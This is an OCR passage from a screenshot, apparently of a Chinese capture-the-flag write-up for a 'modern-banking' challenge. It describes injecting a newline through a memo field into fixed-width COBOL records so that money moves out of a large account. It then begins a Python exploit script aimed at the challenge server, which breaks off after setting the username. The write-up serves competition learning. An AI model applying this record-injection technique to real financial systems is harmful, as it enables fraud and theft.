
也就是说momo也会注入到数据中，那我们换行不就可以用那
个巨额账号的钱转出来了嘛，但是写金额的时候有个问题就是
代码中写到
05 Bal
ance
PIC 9(18)V99
VALUE
0
.
余额格式为 20 位数，并且COBOL 通常使用固定长度字段来表
示数据，注册用户之后的一键脚本
import
requests
# Target server URL
#url = "http://localhost:8888"
url
=
"https://modern-banking.tamuctf.com"
# Attacker's credentials (register first if needed)
username
=
"baozongwi"